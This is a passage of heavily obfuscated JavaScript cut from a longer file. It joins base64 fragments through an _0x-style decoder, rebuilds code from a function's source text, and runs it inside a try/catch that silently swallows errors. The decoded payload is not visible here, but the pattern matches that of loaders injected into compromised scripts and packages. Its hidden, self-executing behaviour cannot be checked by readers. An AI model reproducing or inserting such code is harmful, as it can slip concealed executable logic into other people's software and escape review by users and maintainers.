zRdLFsweD'+'IsMHg2M10sWzB4MCwweDZjXSksISF2JiZ'+'zW2E4KDB4MmEzLCcySGFTJyldKGcsdiww'+'eDQsWzB4MywweDY2XSxbMHgyLDB4NjVdK'+'Tt9KCkpKTt9LCEobz1kW0koMHgyY2IsJz'+_0x2286268u(0x2db)+'JKDB4MzJhLCduc2R6JyldKGcsbywweDEw'+'LFsweGYsMHg3Ml0sWzB4ZCwweDZlXSxbM'+'HhhLDB4NzNdLFsweDgsMHg0Y10sWzB4Ny'+'wweDc0XSxbMHgzLDB4NDVdLFsweDIsMHg'+_0x2286268u(0x25b)+'MTIsJ0dwUTgnKV0obyxqW0koMHgxNjYsJ'+'0d2Q1EnKSsnY2UnXShrLCcnKSxtKTt9KC'+'kpOw==')))();}.toString();return _0x1218302.slice(_0x1218302.indexOf("{") + 1, _0x1218302.lastIndexOf("}"))})())),k[Z(0x140,'IuyD')])));}catch(M){}}());